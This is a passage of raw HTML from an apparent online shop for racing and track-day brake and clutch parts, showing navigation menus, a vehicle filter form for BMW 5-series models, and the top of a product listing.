													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="287348" data-id-criterion-group="4" id="as4c_4_12993" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_12993" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							520 d - 100kW/136cv - 02.2000-06.2003						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="268123" data-id-criterion-group="4" id="as4c_4_13016" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13016" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							520 i - 100kW/136cv - 01.1996-06.2003						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="288912" data-id-criterion-group="4" id="as4c_4_13034" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13034" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							523 i - 125kW/170cv - 09.1995-08.2000						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="290594" data-id-criterion-group="4" id="as4c_4_13048" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13048" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							525 d - 120kW/163cv - 02.2000-06.2003						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="290978" data-id-criterion-group="4" id="as4c_4_13068" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13068" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							525 i - 141kW/192cv - 09.2000-06.2003						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292016" data-id-criterion-group="4" id="as4c_4_13079" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13079" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							525 td - 85kW/116cv - 01.1997-06.2003						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="293092" data-id-criterion-group="4" id="as4c_4_13086" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13086" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							528 i - 142kW/193cv - 09.1995-08.2000						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="293325" data-id-criterion-group="4" id="as4c_4_13096" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13096" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							530 d - 135kW/184cv - 08.1998-09.2000						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="293929" data-id-criterion-group="4" id="as4c_4_13098" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13098" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							530 d - 142kW/193cv - 09.1998-06.2003						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294514" data-id-criterion-group="4" id="as4c_4_13129" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13129" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							530 i - 170kW/231cv - 09.2000-06.2003						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294649" data-id-criterion-group="4" id="as4c_4_13170" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13170" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							535 i - 173kW/235cv - 06.1996-08.1998						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294995" data-id-criterion-group="4" id="as4c_4_13171" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13171" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							535 i - 180kW/245cv - 09.1998-06.2003						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="295343" data-id-criterion-group="4" id="as4c_4_13184" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13184" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							540 i - 210kW/286cv - 03.1996-06.2003						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="295422" data-id-criterion-group="4" id="as4c_4_30579" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_30579" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							M5 - 294kW/400cv - 10.1998-06.2003						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="275968" />
				<input type="hidden" name="as4c_hidden[3][]" value="275968" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="153069" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
	<ul class="display hidden-xs">
		<li id="grid"><span rel="nofollow" href="#" title="Grid">
			<i class="fa fa-th-large"></i>
		</span></li>
		<li id="list"><span rel="nofollow" href="#" title="List">
			<i class="fa fa-th-list"></i>
		</span></li>
	</ul>
  <div class="hidden-sm-down total-products">
          <p>There is 1 product.</p>
      </div>
  
			<div class="product-sort">
